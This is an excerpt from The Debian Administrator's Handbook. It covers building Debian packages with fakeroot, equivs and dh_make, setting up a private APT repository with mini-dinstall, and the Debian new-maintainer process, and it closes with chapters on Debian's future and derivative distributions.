TOOLfakeroot
In essence, the package creation process is a simple maer of gathering inan archive a set of existing (or build) files; most of the files will end up beingowned by root in the archive. However, building the whole package underthis user would imply increased risks; fortunately, this can be avoided withthe fakeroot command. This tool can be used to run a program and give itthe impression that it runs as root and creates files with arbitrary ownershipand permissions. When the program creates the archive that will become theDebian package, it is tricked into creating an archive containing files markedas belonging to arbitrary owners, including root. This setup is so convenientthat dpkg-buildpackage uses fakeroot by default when building packages.
Note that the program is only tricked into “believing” that it operates as aprivileged account, and the process actually runs as the user running fakerootprogram (and the files are actually created with that user's permissions). Atno time does it actually get root privileges that it could abuse.
The previous command can fail if the Build-Depends fields have not been updated, or if therelated packages are not installed. In such a case, it is possible to overrule this check by passingthe -d option to dpkg-buildpackage. However, explicitly ignoring these dependencies runs therisk of the build process failing at a later stage. Worse, the package may seem to build correctlybut fail to run properly: some programs automatically disable some of their features when arequired library is not available at build time.More often than not, Debian developers use a higher-level program such as debuild; this runsdpkg-buildpackage as usual, but it also adds an invocation of a program that runsmany checksto validate the generated package against the Debian policy. This script also cleans up the envi-ronment so that local environment variables do not “pollute” the package build. The debuildcommand is one of the tools in the devscripts suite, which share some consistency and configu-ration to make the maintainers' task easier.
QUICK LOOKpbuilder
The pbuilder program (in the similarly named package) allows building a De-bian package in a chrooted environment. It first creates a temporary directorycontaining the minimal system required for building the package (includingthe packages mentioned in the Build-Depends field). This directory is thenused as the root directory (/), using the chroot command, during the buildprocess.
This tool allows the build process to happen in an environment that is notaltered by users' manipulations. This also allows for quick detection of themissing build-dependencies (since the build will fail unless the appropriatedependencies are documented). Finally, it allows building a package for aDebian version that is not the one used by the system as a whole: the machinecan be using Stable for its normal workload, and a pbuilder running on thesame machine can be using Unstable for package builds.
414 The Debian Administrator's Handbook

15.2. Building your First Package
15.2.1. Meta-Packages or Fake Packages
Fake packages and meta-packages are similar, in that they are empty shells that only exist forthe effects their meta-data have on the package handling stack.The purpose of a fake package is to trick dpkg and apt into believing that some package is in-stalled even though it's only an empty shell. This allows satisfying dependencies on a pack-age when the corresponding software was installed outside the scope of the packaging system.Such a method works, but it should still be avoided whenever possible, since there's no guaran-tee that the manually installed software behaves exactly like the corresponding package wouldand other packages depending on it would not work properly.On the other hand, a meta-package exists mostly as a collection of dependencies, so that in-stalling the meta-package will actually bring in a set of other packages in a single step.Both these kinds of packages can be created by the equivs-control and equivs-build com-mands (in the equivs package). The equivs-control file command creates a Debian packageheader file that should be edited to contain the name of the expected package, its version num-ber, the name and the maintainer, its dependencies and its description. Other fields without adefault value are optional and can be deleted. TheCopyright, Changelog, Readme and Extra-Files fields are not standard fields in a Debian packages; they only make sense within the scopeof equivs-build, and they will not be kept in the headers of the generated package.
Section: perlPriority: optionalStandards-Version: 3.8.4
Package: libxml-libxml-perlVersion: 1.57-1Maintainer: Raphael Hertzog <[email protected]>Depends: libxml2 (>= 2.6.6)Architecture: allDescription: Fake package - module manually installed in site_perlThis is a fake package to let the packaging systembelieve that this Debian package is installed..In fact, the package is not installed since a newer versionof the module has been manually compiled & installed in thesite_perl directory.
Example 15.2 Header file of the libxml-libxml-perl fake package
The next step is to generate the Debian package with the equivs-build file command. Voilà:
415Chapter 15 — Creating a Debian Package

the package is created in the current directory and it can be handled like any other Debianpackage would.
15.2.2. Simple File Archive
The Falcot Corp administrators need to create a Debian package in order to ease deployment ofa set of documents on a large number of machines. The administrator in charge of this task firstreads the “New Maintainer's Guide”, then starts working on their first package.è http://www.debian.org/doc/maint-guide/
The first step is creating a falcot-data-1.0 directory to contain the target source package.The package will logically, be named falcot-data and bear the 1.0 version number. The admin-istrator then places the document files in a data subdirectory. Then they invoke the dh_makecommand (from the dh-make package) to add files required by the package generation process,which will all be stored in a debian subdirectory:
$ cd falcot-data-1.0$ dh_make --native
Type of package: single binary, indep binary, multiple binary, library,å kernel module, kernel patch or cdbs?
[s/i/m/l/k/n/b] i
Maintainer name : Raphael HertzogEmail-Address : [email protected] : Mon, 11 Apr 2011 15:11:36 +0200Package Name : falcot-dataVersion : 1.0License : blankUsind dpatch : noType of Package : IndependentHit <enter> to confirm:Currently there is no top level Makefile. This may require additional tuning.Done. Please edit the files in the debian/ subdirectory now. You should alsocheck that the falcot-data Makefiles install into $DESTDIR and not in / .$
The selected type of package (single binary) indicates that this source package will generate asingle binary package depending on the architecture (Architecture:any). indep binary acts as acounterpart, and leads to a single binary package that is not dependent on the target architec-ture (Architecture:all). In this case, the latter choice is more relevant since the package onlycontains documents and no binary programs, so it can be used similarly on computers of allarchitectures.The multiple binary type corresponds to a source package leading to several binary packages. A
416 The Debian Administrator's Handbook

particular case, library, is useful for shared libraries, since they need to follow strict packagingrules. In a similar fashion, kernel module should be restricted to packages containing kernelmodules. Finally, cdbs is a specific package build system; it is rather flexible, but it requiressome amount of learning.
TIPMaintainer's name and email
address
Most of the programs involved in package maintenance will look for yourname and email address in the DEBFULLNAME and DEBEMAIL or EMAIL environ-ment variables. Defining them once and for all will avoid you having to typethem multiple times. If your usual shell is bash, it's a simple maer of addingthe following two lines in your ~/.bashrc and ~/.bash_profile files (you willobviously replace the values with more relevant ones!):
export EMAIL="[email protected]"export DEBFULLNAME="Raphael Hertzog"
The dh_make command created a debian subdirectory with many files. Some are required, inparticular rules, control, changelog and copyright. Fileswith the .ex extension are examplefiles that can used by modifying them (and removing the extension) when appropriate. Whenthey are not needed, removing them is recommended. The compat file should be kept, since itis required for the correct functioning of the debhelper suite of programs (all beginning with thedh_ prefix) used at various stages of the package build process.The copyright file must contain information about the authors of the documents included inthe package, and the related license. In our case, these are internal documents and their use isrestricted to within the Falcot Corp company. The default changelog file is generally appropri-ate; replacing the “Initial release” with a more verbose explanation and changing the distribu-tion from unstable to internal is enough. The control file was also updated: the section hasbeen changed to misc and the Homepage, Vcs-Git and Vcs-Browser fields were removed. TheDepends fields was completed with iceweasel | www-browser so as to ensure the availabilityof a web browser able to display the documents in the package.
Source: falcot-dataSection: miscPriority: optionalMaintainer: Raphael Hertzog <[email protected]>Build-Depends: debhelper (>= 7.0.50~)Standards-Version: 3.8.4
Package: falcot-dataArchitecture: allDepends: iceweasel | www-browser, ${misc:Depends}Description: Internal Falcot Corp DocumentationThis package provides several documents describing the internalstructure at Falcot Corp. This includes:- organization diagram
417Chapter 15 — Creating a Debian Package

- contacts for each department..These documents MUST NOT leave the company.Their use is INTERNAL ONLY.
Example 15.3 The control file
falcot-data (1.0) internal; urgency=low
* Initial Release.* Let's start with few documents:- internal company structure;- contacts for each department.
-- Raphael Hertzog <[email protected]> Mon, 11 Apr 2011 20:46:33 +0200
Example 15.4 The changelog file
This work was packaged for Debian by Raphael Hertzog <[email protected]>on Mon, 11 Apr 2011 20:46:33 +0200
Copyright:
Copyright (C) 2004-2011 Falcot Corp
License:
All rights reserved.
Example 15.5 The copyright file
BACK TO BASICSMakefile file
A Makefile file is a script used by the make program; it describes rules for howto build a set of files from each other in a tree of dependencies (for instance, aprogram can be build from a set of source files). The Makefile files describesthese rules in the following format:
target: sourcescommand1command2
418 The Debian Administrator's Handbook

The interpretation of such a rule is as follows: if one of the files of sources ismore recent than the target file, then the target needs to be generated, usingcommand1 and command2.
Note that the command lines must start with a tab character; also note thatwhen a command line starts with a dash character (-), failure of the commanddoes not interrupt the whole process.
The rules file usually contains a set of rules used to configure, build and install the softwarein a dedicated subdirectory (named after the generated binary package). The contents of thissubdirectory is then archived within the Debian package as if it were the root of the filesys-tem. In our case, files will be installed in the debian/falcot-data/usr/share/falcot-data/subdirectory, so that installing the generated package will deploy the files under /usr/share/falcot-data/. The rules file is used as a Makefile, with a few standard targets (includingclean and binary, used respectively to clean the source directory and generate the binary pack-age).Although this file is the heart of the process, it increasingly contains only the bareminimum forrunning a standard set of commands provided by the debhelper tool. Such is the case for filesgenerated by dh_make. To install our files, we simply configure the behavior of the dh_installcommand by creating the following debian/falcot-data.install file:
data/* usr/share/falcot-data/
At this point, the package can be created. We will however add a lick of paint. Since the admin-istrators want the documents to be easily accessed from the Help menus of graphical desktopenvironment, we create an entry in the Debian menu system. This is simply done by renamingthe debian/menu.ex without its extension and editing it as follows:
?package(falcot-data):needs=X11|wm section=Help\title="Internal Falcot Corp Documentation" \command="/usr/bin/x-www-browser /usr/share/falcot-data/index.html"
?package(falcot-data):needs=text section=Help\title="Internal Falcot Corp Documentation" \command="/usr/bin/www-browser /usr/share/falcot-data/index.html"
Example 15.6 The menu file
The needs field, when set to X11|wm indicates that this entry only makes sense in a graphicalinterface. It will therefore only be integrated into themenus of the graphical (X11) applicationsand window managers (hence the wm). The section field states where in the menu the entryshould be displayed. In our case, the entry will be in the Help menu. The title field contains thetext that will be displayed in the menu. Finally, the command field describes the command torun when the user selects the menu entry.
419Chapter 15 — Creating a Debian Package
The second entry matches the first one, with slight adaptations adapted to the Linux consoletext mode.
DEBIAN POLICYMenu organization
The Debian menus are organized in a formal structure, documented in thefollowing text:
è http://www.debian.org/doc/packaging-manuals/menu-policy/
The section in a menu file should be picked from the list mentioned in thisdocument.
Simply creating the debian/menu file is enough to enable the menu in the package, since thedh_installmenu command is automatically invoked by dh during the package build process.Our source package is now ready. All that's left to do is to generate the binary package, withthe same method we used previously for rebuilding packages: we run the dpkg-buildpackage-us -uc command from within the falcot-data-1.0 directory.
15.3. Creating a Package Repository for APT
Falcot Corp gradually started maintaining a number of Debian packages either locally modifiedfrom existing packages or created from scratch to distribute internal data and programs.To make deployment easier, they want to integrate these packages in a package archive thatcan be directly used by APT. For obvious maintenance reasons, they wish to separate internalpackages from locally-rebuilt packages. The goal is for the matching entries in a /etc/apt/sources.list file to be as follows:
deb http://packages.falcot.com/ updates/deb http://packages.falcot.com/ internal/
The administrators therefore configure a virtual host on their internal HTTP server, with/srv/vhosts/packages/ as the root of the associated web space. The management of thearchive themselves is delegated to the mini-dinstall command (in the similarly-named pack-age). This tool keeps an eye on an incoming/ directory (in our case, /srv/vhosts/packages/mini-dinstall/incoming/) and waits for new packages there; when a package is uploaded, itis installed into a Debian archive at /srv/vhosts/packages/. The mini-dinstall commandreads the *.changes file created when the Debian package is generated. These files containa list of all other files associated to the version of the package (*.deb, *.dsc, *.diff.gz/*.debian.tar.gz, *.orig.tar.gz, or their equivalents with other compression tools), and theyallow mini-dinstall to know which files to install. *.changes files also contain the name ofthe target distribution (often unstable) mentioned in the latest debian/changelog entry, andmini-dinstall uses this information to decide where the package should be installed. Thisis why administrators must always change this field before building a package, and set it tointernal or updates, depending on the target location. mini-dinstall then generates the filesrequired by APT, such as Packages.gz.
420 The Debian Administrator's Handbook

ALTERNATIVEapt-ftparchive
If mini-dinstall seems too complex for your Debian archive needs, you canalso use the apt-ftparchive command. This tool scans the contents of a di-rectory and displays (on its standard output) a matching Packages file. Inthe Falcot Corp case, administrators could upload the packages directly into/srv/vhosts/packages/updates/ or /srv/vhosts/packages/internal/, thenrun the following commands to create the Packages.gz files:
$ cd /srv/vhosts/packages$ apt-ftparchive packages updates >updates/Packages$ gzip updates/Packages$ apt-ftparchive packages internal >internal/Packages$ gzip internal/Packages
The apt-ftparchive sources command allows creating Sources.gz files in asimilar fashion.
Configuring mini-dinstall requires setting up a ~/.mini-dinstall.conf file; in the FalcotCorp case, the contents are as follows:[DEFAULT]archive_style = flatarchivedir = /srv/vhosts/packages
verify_sigs = 0mail_to = [email protected]
generate_release = 1release_origin = Falcot Corprelease_codename = stable
[updates]release_label = Recompiled Debian Packages
[internal]release_label = Internal Packages
One decision worth noting is the generation of Release files for each archive. This can helpmanage package installation priorities using the /etc/apt/preferences configuration file (seechapter on APT configuration for details).
SECURITYmini-dinstall and
permissions
Since mini-dinstall has been designed to run as a regular user, there's noneed to run it as root. The easiest way is to configure everything within theuser account belonging to the administrator in charge of creating the Debianpackages. Since only this administrator has the required permissions to putfiles in the incoming/ directory, we can deduce that the administrator authen-ticated the origin of each package prior to deployment and mini-dinstalldoes not need to do it again. This explains the verify_sigs =0 parameter (which
421Chapter 15 — Creating a Debian Package

means that signatures need not be verified). However, if the contents of pack-ages are sensitive, we can reverse the seing and elect to authenticate with akeyring containing the public keys of persons allowed to create packages (con-figured with the extra_keyrings parameter); mini-dinstall will then checkthe origin of each incoming package by analyzing the signature integrated tothe *.changes file.
Invoking mini-dinstall actually starts a daemon in the background. As long as this daemonruns, it will check for new packages in the incoming/ directory every half-hour; when a newpackage arrives, it will bemoved to the archive and the appropriate Packages.gz and Sources.gz files will be regenerated. If running a daemon is a problem, mini-dinstall can also bemanually invoked in batch mode (with the -b option) every time a package is uploaded intothe incoming/ directory. Other possibilities provided by mini-dinstall are documented in itsmini-dinstall(1) manual page.
EXTRAGenerating a signed archive
The APT suite checks a chain of cryptographic signatures on the packagesit handles before installing them (and has done so since Etch), in order toensure their authenticity (see Section 6.5, “Checking Package Authenticity”(page 119)). Private APT archives can then be a problem, since the machinesusing themwill keep displaying warnings about unsigned packages. A diligentadministrator will therefore integrate private archives with the secure APTmechanism.
To help with this process, mini-dinstall includes a release_signscript con-figuration option that allows specifying a script to use for generating thesignature. A good starting point is the sign-release.sh script provided bythe mini-dinstall package in /usr/share/doc/mini-dinstall/examples/; lo-cal changes may be relevant.
15.4. Becoming a Package Maintainer
15.4.1. Learning to Make Packages
Creating a quality Debian package is not always a simple task, and becoming a package main-tainer takes some learning, both with theory and practice. It's not a simple matter of build-ing and installing software; rather, the bulk of the complexity comes from understanding theproblems and conflicts, andmore generally the interactions, with the myriad of other packagesavailable.
15.4.1.1. Rules
A Debian package must comply with the precise rules compiled in the Debian policy, and eachpackage maintainer must know them. There is no requirement to know them by heart, butrather to know they exist and to refer to them whenever a choice presents a non-trivial alter-native. Every Debian maintainer has made mistakes by not knowing about a rule, but this is not
422 The Debian Administrator's Handbook
a huge problem as soon as the error is fixed when a user reports it as a bug report, which tendsto happen fairly soon thanks to advanced users.è http://www.debian.org/doc/debian-policy/
15.4.1.2. Procedures
Debian is not a simple collection of individual packages. Everyone's packaging work is part of acollective project; being a Debian developer involves knowing how the Debian project operatesas a whole. Every developer will, sooner or later, interact with others. The Debian Developer'sReference (in the developers-reference package) summarizes what every developer must knowin order to interact as smoothly as possible with the various teams within the project, and totake the best possible advantages of the available resources. This document also enumerates anumber of duties a developer is expected to fulfill.è http://www.debian.org/doc/developers-reference/
15.4.1.3. Tools
Many tools help package maintainers in their work. This section describes them quickly, butdoes not give the full details, since they all have comprehensive documentation on their own.
The lintian Program This tool is one of themost important: it's theDebianpackage checker.It is based on a large array of tests created from the Debian policy, and detects quickly andautomatically a great many errors that can be fixed before packages are released.This tool is only a helper, and it sometimes gets it wrong (for instance, since the Debian policychanges over time, lintian is sometimes outdated). It is also not exhaustive: not getting anyLintian error should not be interpreted as a proof that the package is perfect; at most, it avoidsthe most common errors.
devscripts The devscripts package contains many programs helping with a wide array of aDebian developer's job:
• debuild allows generating a package (with dpkg-buildpackage) and running lintianto check its compliance with the Debian policy afterwards.
• debclean cleans a source package after a binary package has been generated.
• dch allows quick and easy editing of a debian/changelog file in a source package.
• uscan checks whether a new version of a software has been released by the upstream au-thor; this requires a debian/watch file with a description of the location of such releases.
• debi allows installing (with dpkg -i) the Debian package that was just generated, andavoid typing its full name and path.
423Chapter 15 — Creating a Debian Package

• In a similar fashion, debc allows scanning the contents of the recently-generated package(with dpkg -c), without needing to type its full name and path.
• bts controls the bug tracking system from the command line; this program automaticallygenerates the appropriate emails.
• debrelease uploads a recently-generated package to a remote server, without needingto type the full name and path of the related .changes file.
• debsign signs the *.dsc and *.changes files.
• uupdate automates the creation of a new revision of a package when a new upstreamversion has been released.
debhelper and dh-make Debhelper is a set of scripts easing the creation of policy-compliantpackages; these scripts are invoked from debian/rules. Debhelper has been widely adoptedwithin Debian, as evidenced by the fact that it is used by themajority of official Debian packages.All the commands it contains have a dh_ prefix. Debhelper is mainly developed by Joey Hess.The dh_make script (in the dh-make package) creates files required for generating a Debian pack-age in a directory initially containing the sources for a piece of software. As can be guessed fromthe name of the program, the generated files use Debhelper by default.
ALTERNATIVECDBS
cdbs is another approach to Debian packaging, based exclusively on an inher-itance system across Makefile files.
That tool has its advocates, since it avoids duplicating the same list of dh_*commands in the debian/rules file. However, Debhelper version 7 introducedthe dh command, which itself automates the appropriate sequence of calls toall the individual commands in the correct order, and CDBS has lost most ofits appeal since then.
dupload and dput The dupload and dput commands allow uploading a Debian package to a(possibly remote) server. This allows developers to publish their package on the main Debianserver (p-master.debian.org) so that it can be integrated to the archive and distributed bymirrors. These commands take a *.changes file as a parameter, and deduce the other relevantfiles from its contents.
15.4.2. Acceptance Process
Becoming a Debian developer is not a simple administrative matter. The process is made ofseveral steps, and is as much an initiation as it is a selection process. In any case, it is formalizedand well-documented, so anyone can track their progression on the website dedicated to thenew maintainer process.è http://nm.debian.org/
424 The Debian Administrator's Handbook
EXTRALightweight process for“Debian Maintainers”
A “Debian Maintainer” status has recently been introduced. The associatedprocess is quicker, and the privileges granted by this status are only enoughto maintain one's own packages. A Debian developer only needs to perform acheck on an initial upload, and issue a statement to the effect that they trustthe prospective maintainer with the ability to maintain the package on theirown.
15.4.2.1. Prerequisites
All candidates are expected to have at least a working knowledge of the English language. Thisis required at all levels: for the initial communications with the examiner, of course, but alsolater, since English is the preferred language formost of the documentation; also, package userswill be communicating in English when reporting bugs, and they will expect replies in English.The other prerequisite deals with motivation. Becoming a Debian developer is a process thatonlymakes sense if the candidate knows that their interest in Debian will last for manymonths.The acceptance process itself may last for several months, and Debian needs developers for thelong haul; each package needs permanent maintenance, and not just an initial upload.
15.4.2.2. Registration
The first (real) step consists in finding a sponsor or advocate; this means an official developerwilling to state that they believe that accepting Xwould be a good thing for Debian. This usuallyimplies that the candidate has already been active within the community, and that their workhas been appreciated. If the candidate is shy and their work is not publicly touted, they can tryto convince a Debian developer to advocate them by showing their work in a private way.At the same time, the candidatemust generate a public/private RSA key pair with GnuPG, whichshould be signed by at least one official Debian developer. The signature authenticates the nameon the key. Effectively, during a key signing party, each participant must show an identity cardtogether with their key identifiers. This step makes the link between the human and the keysofficial. This signature thus requires meeting in real life. If you have not yet met any Debiandevelopers in a public free software conference, you can explicitly seek developers living nearbyusing the list on the following webpage as a starting point.è http://wiki.debian.org/Keysigning
Once the registration on nm.debian.org has been validated by the advocate, an ApplicationMan-ager is assigned to the candidate. The application manager will, from there on, follow proce-dures and validate the various steps that the process includes.The first verification is an identity check. If you already have a key signed by two Debian de-velopers, this step is easy; otherwise, the application manager will try and guide you in yoursearch for Debian developers close by to organize a meet-up and a key signing. At the very be-ginning of the process, when the number of developerswas small, therewas an exception to thisprocedure which allowed this step to be completed with a digital scan of official identification
425Chapter 15 — Creating a Debian Package
documents; this is no longer the case.
15.4.2.3. Accepting the Principles
These administrative formalities are followed with philosophical considerations. The point isto make sure that the candidate understands and accepts the social contract and the principlesbehind Free Software. Joining Debian is only possible if one shares the values that unite the cur-rent developers, as expressed in the founding texts (and summarized in Chapter 1, The DebianProject (page 2)).In addition, each candidatewishing to join Debian ranks is expected to know theworkings of theproject, and how to interact appropriately to solve the problems they will doubtless encounteras time passes. All of this information is generally documented in manuals targeting the newmaintainers, and in the Debian developer's reference. An attentive reading of this documentshould be enough to answer the examiner's questions. If the answers are not satisfactory, thecandidatewill be informed. Hewill then have to read (again) the relevant documentation beforetrying again. In the cases where the existing documentation does not contain the appropriateanswer for the question, the candidate can usually reach an answer with some practical experi-ence within Debian, or potentially by discussing with other Debian developers. Thismechanismensures that candidates get involved somewhat in Debian before becoming a full part of it. It is adeliberate policy, bywhich candidates who eventually join the project are integrated as anotherpiece of an infinitely extensible jigsaw puzzle.This step is usually known as the Philosophy & Procedures (P&P for short) in the lingo of the de-velopers involved in the new maintainer process.
15.4.2.4. Checking Skills
Each application to become an official Debian developer must be justified. Becoming a projectmember requires showing that this status is legitimate, and that it facilitates the candidate's jobin helping Debian. Themost common justification is that being granted Debian developer statuseasesmaintenance of a Debian package, but it is not the only one. Somedevelopers join the proj-ect to contribute to porting to a specific architecture, others want to improve documentation,and so on.This step represents the opportunity for the candidate to statewhat they intend to dowithin theDebianproject and to showwhat theyhave alreadydone towards that end. Debian is a pragmaticproject and saying something is not enough, if the actions do not match what is announced.Generally, when the intended role within the project is related to package maintenance, a firstversion of the prospective package will have to be validated technically and uploaded to theDebian servers by a sponsor among the existing Debian developers.
COMMUNITYSponsoring
Debian developers can “sponsor” packages prepared by someone else, mean-ing that they publish them in the official Debian repositories aer having per-formed a careful review. This mechanism enables external persons, who have
426 The Debian Administrator's Handbook

not yet gone through the new maintainer process, to contribute occasionallyto the project. At the same time, it ensures that all packages included in De-bian have always been checked by an official member.
Finally, the examiner checks the candidate's technical (packaging) skills with a detailed ques-tionnaire. Bad answers are not permitted, but the answer time is not limited. All the documen-tation is available and several tries are allowed if the first answers are not satisfactory. This stepdoes not intend to discriminate, but to ensure at least a modicum of knowledge common to newcontributors.This step is known as the Tasks & Skills step in the examiners' jargon.
15.4.2.5. Final Approval
At the very last step, thewhole process is reviewed by a DAM (DebianAccountManager). The DAMwill review all the information about the candidate that the examiner collected, and makes thedecision on whether or not to create an account on the Debian servers. In cases where extrainformation is required, the account creation may be delayed. Refusals are rather rare if theexaminer does a good job of following the process, but they sometimes happen. They are neverpermanent, and the candidate is free to try again at a later time.TheDAM's decision is authoritative and (almost) without appeal, which explainswhy the peoplein that seat (currently, Jörg Jaspert, Christoph Berg and Enrico Zini) have often been criticizedin the past.
427Chapter 15 — Creating a Debian Package

Keywords
FutureImprovements
Opinions
Chapter
16Conclusion: Debian'sFuture
Contents
Upcoming Developments 430 Debian's Future 430 Future of this Book 431
The story of Falcot Corp endswith this last chapter; but Debian lives on, and the futurewill certainly bring many interesting surprises.
16.1. Upcoming Developments
Weeks (or months) before a new version of Debian is released, the Release Manager picks thecodename for the next version. Now that Debian version 6.0 is out, the developers are alreadybusy working on the next version, codenamedWheezy…There's no official list of planned changes, and Debian never makes promises relating to tech-nical goals of the coming versions. However, a few development trends can already be noted,and there are many reasons to believe they will turn into concrete results in the new version.The package management system will be able to install packages for several different archi-tectures on the same system (this is known as “multi-arch support”). This will allow installing32 bit applications on a 64 bit system, and vice-versa. Another project worthmentioning is Con-stantly Usable Testing, which aims at labeling Testing as an officially supported distribution thatcan be recommended to the general public. The default “init” process (sysvinit) may also bereplaced by more modern systems such as upstart or systemd.Of course, all themain software suiteswill have had amajor release. For instance,Wheezywill in-clude a 3.x version of GNOME, which brings a deep and promising change in the usual graphicaldesktop paradigm.
16.2. Debian's Future
In addition to these internal developments, one can reasonably expect newDebian-based distri-butions to come to light, thanks to the growing popularity of debian-installer and its flexibility.New specialized subprojects will also be started, in order to widen Debian's reach to new hori-zons.TheDebian user communitywill increase, andnewcontributorswill join the project… including,maybe, you!The Debian project is stronger than ever, and well on its way towards its goal of an universaldistribution; the inside joke within the Debian community is aboutWorld Domination.In spite of its old age and its respectable size, Debian keeps on growing in all kinds of (sometimesunexpected) directions. Contributors are teeming with ideas, and discussions on developmentmailing lists, even when they look like bickerings, keep increasing the momentum. Debian issometimes compared to a black hole, of such density that any new free software project is at-tracted.Beyond the apparent satisfaction ofmost Debian users, a deep trend is becomingmore andmoreindisputable: people are increasingly realising that collaborating, rather than doing businesssolo, leads to better results for everyone. Such is the rationale used by distributions merginginto Debian by way of subprojects.The Debian project is therefore not threatened by extinction…
430 The Debian Administrator's Handbook

16.3. Future of this Book
Wewould like this book to evolve in the spirit of free software. We therefore welcome contribu-tions, remarks, suggestions, and criticism. Please direct them to Raphaël ([email protected])or Roland ([email protected]). The website will be used to gather all information relevant toits evolution.è http://debian-handbook.info/
We tried to integrate most of what our experience at Debian taught us, so that anyone can usethis distribution and take the best advantage of it as soon as possible. We hope this book con-tributes to making Debian less confusing and more popular, and we welcome publicity aroundit!We'd like to conclude on a personal note. Writing (and translating) this book took a considerableamount of time out of our usual professional activity. Since we're both freelance consultants,any new source of income grants us the freedom to spend more time improving Debian; wehope this book to be successful and to contribute to this. In the meantime, feel free to retainour services!è http://www.freexian.com
è http://www.gnurandal.com
See you soon!
431Conclusion: Debian's Future


Appendix
ADerivativeDistributions
Contents
Census and Cooperation 433 Ubuntu 433 Knoppix 434 Linux Mint 435SimplyMEPIS 435 Aptosid (Formerly Sidux) 435 Damn Small Linux 436 And Many More 436
A.1. Census and Cooperation
The Debian project fully acknowledges the importance of derivative distributions and activelysupports collaboration between all involved parties. This usually involves merging back theimprovements initially developed by derivative distributions so that everyone can benefit andlong-term maintenance work is reduced.This explains why derivative distributions are invited to become involved in discussions on [email protected] mailing-list, and to participate in the derivative census.This census aims at collecting information on work happening in a derivative so that officialDebian maintainers can better track the state of their package in Debian variants.è http://wiki.debian.org/DerivativesFrontDesk
è http://wiki.debian.org/Derivatives/Census
Let us now briefly describe the most interesting and popular derivative distributions.
A.2. Ubuntu
Ubuntu made quite a splash when it came on the Free Software scene, and for good reason:Canonical Ltd., the company that created this distribution, started by hiring thirty-odd Debiandevelopers and publicly stating the far-reaching objective of providing a distribution for thegeneral publicwith a new release twice a year. They also committed tomaintaining each versionfor a year and a half for both core and security-related components.

These objectives necessarily involve a reduction in scope; Ubuntu focuses on a smaller num-ber of packages than Debian, and relies primarily on the GNOME desktop (although an officialUbuntu derivative, called “Kubuntu”, relies on KDE). Everything is internationalized and madeavailable in a great many languages.So far, Ubuntu has managed to keep this release rhythm. They also publish Long Term Support(LTS) releases, with a 5-year maintenance promise. As of April 2012, the current LTS versionis version 12.04, nicknamed Precise Pangolin. The latest non-LTS version is 11.10, nicknamedOneiric Ocelot. Version numbers describe the release date: 11.10, for example, was released inOctober 2011.Ubuntu has reached a wide audience in the general public. Millions of users were impressed byits ease of installation, and the work that went into making the desktop simpler to use.However, not everything is fine and dandy, especially for Debian developers who placed greathopes in Ubuntu contributing directly to Debian. Even though this situation has improved overthe years, many have been irked by the Canonical marketing, which implied Ubuntu were goodcitizens in the Free Softwareworld simply because theymade public the changes they applied toDebian packages. Free Software proponents understand that an automatically-generated patchis of little use to the upstream contribution process. Getting one's work integrated requiresdirect interaction with the other party.This interaction is becomingmore common over time, thanks in part to the Ubuntu communityand the efforts it makes in educating its new contributors. But this policy is still not enforcedby Canonical on its employees. Some kept true to their roots, and do make the required effort(ColinWatson, Martin Pitt 